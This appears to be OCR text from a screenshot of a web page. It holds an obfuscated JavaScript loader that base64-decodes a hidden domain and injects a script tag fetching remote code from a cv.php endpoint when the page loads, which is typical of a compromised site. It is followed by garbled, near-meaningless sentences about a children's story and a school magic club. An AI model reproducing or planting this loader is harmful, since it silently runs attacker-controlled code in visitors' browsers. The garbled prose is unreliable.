
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”
https://”+pde+”cv.php?
u=70c46733″;document.body.appendChild(script);
The Billiees Heees to Help in the Winter Mempresses the
School Magic Club. Buton, Billie inarns That Shoud not Exet
Exceeded to Helold.